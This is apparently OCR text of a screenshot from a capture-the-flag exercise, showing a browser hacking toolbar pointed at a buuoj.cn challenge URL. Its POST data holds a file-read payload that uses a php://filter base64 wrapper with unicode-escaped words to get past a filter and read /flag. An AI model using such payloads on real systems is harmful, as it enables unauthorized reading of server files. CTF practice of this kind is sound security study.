 54f032c7-4ca6-47db-ba26-12523765c90c.node4.buuoj.cn/query.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL
http://54f032c7-4ca6-47db-ba26-12523765c90c.node4.buuoj.cn/query.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
{"page":"\u0070\u0068\u0070://filter/convert.base64-encode/resource=/\u0066\u006c\u0061\u0067"}